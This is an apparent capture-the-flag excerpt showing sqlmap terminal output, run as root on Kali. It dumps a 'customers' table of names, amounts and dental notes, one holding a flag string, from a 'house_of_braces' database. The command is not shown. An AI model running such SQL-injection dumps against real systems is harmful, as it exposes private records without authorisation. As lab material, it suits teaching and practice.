 |
+-------------+---------+----------------------+--------------------------------
-----------------------------------+
| 1           | 5000    | Keban Chang          | Terrible overbite; needs retain
er for several years after bracing |
| 2           | 20      | Earl Grey            | Checkup
                                   |
| 3           | 1000000 | K$SHA                | Confedential
                                   |
| 4           | 3000    | Rasheeq Rahman       | flag{reta1n3rs_hur7}
                                   |
| 5           | 999999  | Jonatham Avestamingo | What a loser.
                                   |
+-------------+---------+----------------------+--------------------------------
-----------------------------------+
[22:32:31] [INFO] table 'house_of_braces.customers' dumped to CSV file '/root/.s
qlmap/output/160.253.66.11/dump/house_of_braces/customers.csv'
[22:32:31] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
160.253.66.11'
[*] shutting down at 22:32:31
root@kali:~#